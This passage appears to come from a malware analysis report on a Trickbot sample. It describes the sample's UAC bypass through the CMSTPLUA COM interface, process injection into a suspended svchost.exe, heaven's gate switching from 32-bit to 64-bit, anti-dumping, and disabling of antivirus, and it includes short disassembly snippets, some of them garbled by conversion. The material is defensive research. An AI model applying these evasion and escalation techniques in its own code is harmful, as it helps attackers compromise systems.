- 3. If the file copy fails, the malware assumes that it failed because of being a 32-bit program running in a 64-bit Windows. It uses Wow64DisableWow64FsRedirection to have access to specific 64-bit native folders and re-do copying. The Wow64 file system redirection is restored using the Wow64RevertWow64FsRedirection API.
- 4. Identifiy if UAC is enabled by checking if the process' token has a type TokenElevationTypeLimited.
- 5. If UAC is not enabled, it directly runs %appdata%\WSIGE\MSWVD.exe.
- 6. If UAC is enabled, does these steps:- 1. Allocates 0x1000 bytes of memory space in and writes %windows%\explorer.exe where %windows% is the Windows directory.
- 2. Writes this decrypted string "bloody booty bla de bludy botty bla lhe capitaine bloode!" that later gets overwritten with "explorer.exe". The "explorer.exe" is used during enumeration of loaded modules.
- 3. Executes %Appdata%\WSIGE\MSWVD.exe while using a bypass UAC trick with CMSTPLUA COM interface. (This trick may have recycled from the code found

at: https://gist.github.com/hfiref0x/196af729106b780db1c73428b5a5d68d)

1.

1.- 2. This routine runs the core payload of Trickbot. If the copy of the malware was not executed in the deploy routine, the following steps are made:
	- 1. Decrypt a raw PE image to a newly allocated memory space. This routine was probably done using the followoing steps to prevent showing the PE image from a memory process dumper.
		- 1. Decrypt data
		- 2. Allocate memory space
		- 3. Copy decrypted data to a allocated space
		- 4. Encrypt back data
	- 2. For a 32-bit Windows:
		- 1. Read the PE image's import table then load the DLLs and retrieve respective APIs. The PE image is compiled for 32-bit Windows.
		- 2. The image is mapped to another allocated memory space.
		- 3. The PEB information is modified to point to the new PE image
		- 4. Pass code execution directly to the entry point address of the new PE image
	- 3. For a 64-bit Windows
		- 1. Decrypts another PE image. This image is the 64-bit version of the payload image.
		- 2. The image is mapped to another allocated memory space.
			- 1. While mapping the file sections, it decrypts a string ".log" but wasn't used.
		- 3. Creates a suspended process for svchost.exe in the System directory. The system directory is usually C:\Windows\System32.
			- 1. Disables Wow64 file system redirection. This enables the malware to directly access the system32 directory instead of the SysWOW64 directory.
			- 2. Create a suspended process for svchost.exe.
			- 3. Restore Wow64 file system redirection.
		- 4. Pass code execution to a heaven's gate code placed in a small chunk of allocated memory.

Shown below is how the byte codes were moved to the memory.

| 007521ce c745e4e4f09a00<br>dword ptr [ebp-1Ch], 9AF0E4h<br>mov                                       |
|------------------------------------------------------------------------------------------------------|
| 007521d5 c745e800000033 mov<br>$dword$ ptr $[ebp-18h]$ , 33000000 $h$                                |
| 007521dc c745ec0089ec5d<br>$dword ptr [ebp-14h]$ , SDEC8900h<br>mov <sub>b</sub>                     |
| 007521e3 c745f0c34883ec mov<br>$dword$ ptr $[ebp-10h]$ , $0EC8348C3h$ ,                              |
| 007521ea c745f420e80000 mov<br>dword ptr [ebp-0Ch],0E820h                                            |
| 007521f1 c745f800004883<br>$dword ptr [ebp-8], 83480000h$<br>nov.                                    |
| $d$ word ptr [ebp-4], offset HHDWQA+0x20c4 (00cb20c4)<br>007521f8 c745fcc420cb00<br>nov <sub>-</sub> |

Use heaven's gate code to pass execution control to the 64-bit image's entry point. Heaven's gate is the term for the technique used to directly pass code execution from 32-bit to 64-bit. This involves a low-level understanding of how Wow64 is able to run 32-bitprograms in 64-bit Windows. More explanation about the Heaven's gate can be found at [http://rce.co/knockin-on-heavens-gate-dynamic-processor-mode-switching/.](http://rce.co/knockin-on-heavens-gate-dynamic-processor-mode-switching/)

1. The snip below shows low-level code for changing addressing mode from 32- to 64-bit via segment 0x33 dubbed Heaven gate.

| 001f0000 55       |                         | push | ebp             |                             |
|-------------------|-------------------------|------|-----------------|-----------------------------|
| 001f0001 89e5     |                         | nov. | ebp, esp        |                             |
| 001f0003 83e4f0   |                         | and  | esp. OFFFFFFF0h |                             |
|                   | 001f0006 9a11001f003300 | call | 0033:001F0011   | Heaven gate at segment 0x33 |
| $001f000d$ 89ec.  |                         | nov. | esp, ebp.       |                             |
| 001f000f 5d       |                         | DOD. | ebp.            |                             |
| 001f0010 c3       |                         | ret. |                 |                             |
| 001f0011 48       |                         | dec- | eax             |                             |
| $001f0012$ 83ec20 |                         | sub- | esp, 20h        |                             |
|                   | $001f0015$ e8061ae10f   | call | 10001a20        |                             |

Further, the following code passes code execution to the entry point of the 64-bit PE image at address 10001a20.

| 000000000'001f0011 4883ec20     | sub.  | rsp.20h                                |
|---------------------------------|-------|----------------------------------------|
| 0000000000010110015e8061ae10f   |       | $ cal1  = 00000000   10001a20 \rangle$ |
| $0000000000010114001a$ 4883c420 | add - | rsp.20h                                |
| $000000000001001e$ cb           | reti  |                                        |

1.

1. Finally sleeps for half a second then a graceful ExitProcess.

Essentially, the job of routine e is to run this program in an escalated privilege bypassing even the UAC. Routine f expects that it is already running in an escalated privilege giving either the 32-bit or 64-bit greater access for compromising the system.

### **Summary of tricks encountered**

- Anti-dumping by re-encrypting decrypted code
- Anti-analysis by checking modules used by sandboxes and analysis frameworks
- Various ways to disable Windows Defender, MBAM, and Sophos AV
	- Process kill
	- Service termination
	- Registry settings
	- o Invalid IFEO Debugger path
- UAC bypass
- Heaven gate

### **IOCs based on this analysis**

*Registry entries*